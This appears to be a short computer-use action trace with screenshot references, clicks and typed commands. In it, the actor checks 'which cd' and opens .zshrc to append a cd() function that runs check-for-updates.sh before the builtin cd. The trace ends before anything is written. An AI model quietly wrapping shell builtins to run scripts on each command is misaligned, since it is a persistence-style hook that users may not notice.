
left_click(708, 11)

left_click(716, 10)

Check cd with which, then append a cd() function running check-for-updates.sh before builtin cd
left_click(646, 10)

type("which cd")

type("vim .zshrc")

key("Return")
